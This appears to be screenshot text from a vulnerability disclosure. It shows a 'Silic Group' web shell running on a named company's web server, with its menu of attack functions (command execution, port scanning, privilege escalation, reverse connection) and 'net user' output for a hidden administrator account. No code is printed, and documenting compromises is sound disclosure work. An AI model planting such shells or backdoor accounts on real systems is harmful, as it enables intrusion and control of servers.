 http://www.tclbusiness.com/caches/configs/right_inc.php
Silic Group Hacker Army ...
10.4.22.32 - WINNT - Apache/2.2.17 (Win32) PHP/5.3.5
文件管理
执行命令
扫描端口
系统信息
MYSQL执行
MYSQL管理
PostgreSQL
其它数据库
扫描木马
搜索文件
批量替换
ServU提权
Win组件
反弹连接
执行php代码
ZIP解压
命令参数 net user wooyun --命令集合-- 执行
用户名 wooyun
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2015-3-8 22:42
密码到期 2017-3-17 22:42
密码可更改 2015-3-8 22:42
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
State: Powered By Silic Group [ http://blackbap.org ] - Webshell V5.1